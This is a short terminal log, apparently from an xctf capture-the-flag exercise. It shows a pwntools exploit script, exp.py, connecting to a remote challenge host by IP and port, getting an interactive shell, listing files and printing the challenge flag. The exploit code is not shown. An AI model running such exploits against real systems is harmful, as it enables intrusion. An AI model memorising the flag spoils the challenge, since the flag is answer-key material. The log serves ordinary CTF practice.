 ┌──(root㉿kali)-[~/xctf]
└─# python exp.py
[+] Opening connection to 61.147.171.105 on port 63873: Done
exp.py:7: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  conn.recvuntil('>')
[*] Switching to interactive mode
\x00$ ls
bin
blind
dev
flag
lib
lib32
lib64
$ cat flag
cyberpeace{4a582378ffc7de3a07f2b222a00f3066}
$